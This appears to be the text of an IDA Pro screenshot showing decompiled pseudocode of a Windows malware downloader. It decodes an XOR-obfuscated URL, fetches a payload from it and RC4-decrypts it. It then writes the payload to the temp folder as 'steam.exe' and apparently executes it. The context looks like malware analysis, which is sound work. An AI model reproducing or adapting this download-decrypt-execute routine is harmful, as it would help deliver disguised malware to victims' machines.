 IDA View-A Pseudocode-A Hex View-1
1 __int64 FlowAllocation()
2 {
3 char v1[272]; // [rsp+20h] [rbp-60h] BYREF
4 CHAR Buffer[268]; // [rsp+130h] [rbp+B0h] BYREF
5 unsigned int v3; // [rsp+23Ch] [rbp+1BCh] BYREF
6 _QWORD v4[5]; // [rsp+240h] [rbp+1C0h] BYREF
7 char v5[16]; // [rsp+268h] [rbp+1E8h] BYREF
8 HGLOBAL hMem; // [rsp+278h] [rbp+1F8h]
9
10 qmemcpy(v4, "2..*)`uu<36?)t);1;75.5t75?u;j<nn", 32);
11 v4[4] = 0x5626E6D3F696D68LL;
12 strcpy(v5, ").?;7t?49");
13 LoopForHook(v4, 49LL);
14 v3 = 0;
15 hMem = (HGLOBAL)IsBufferLoader(v4, &v3);
16 if ( !hMem || !v3 )
17 return 1LL;
18 WriteMemcpy(hMem, v3, "C:\\Users\\public\\Miyamizu_Mitsuha.yourname");
19 RC4(&unk_33E154020, 16LL, hMem, v3);
20 GetTempPathA(0x104u, Buffer);
21 sprintf(v1, "%ssteam.exe", Buffer);
22 WriteMemcpy(hMem, v3, v1);
23 GlobalFree(hMem);
24 DeleteAPI(v1);
25 return 0LL;
26 }